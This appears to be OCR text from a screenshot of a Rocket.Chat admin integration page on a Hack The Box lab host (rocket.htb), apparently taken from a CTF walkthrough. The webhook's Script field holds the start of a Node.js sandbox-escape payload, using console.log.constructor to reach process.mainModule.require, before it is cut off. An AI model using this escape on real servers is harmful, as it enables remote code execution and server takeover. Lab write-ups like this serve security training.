 Custom Sounds
Federation Dashboard
Apps
Marketplace
Email Inboxes Alpha
Custom Emoji
Integrations
OAuth Apps
Mailer
Custom User Status
Permissions
Settings
Search
Accounts
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
Script
const require = console.log.constructor('return process.mainModule.require')(); (functi ...
Webhook URL
http://rocket.htb:3000/hooks/fAvvskEQKvEsW4ZF4/oppAi3A9H42HQ5eCnkhtFhgo5 ...
Send your JSON payloads to this URL.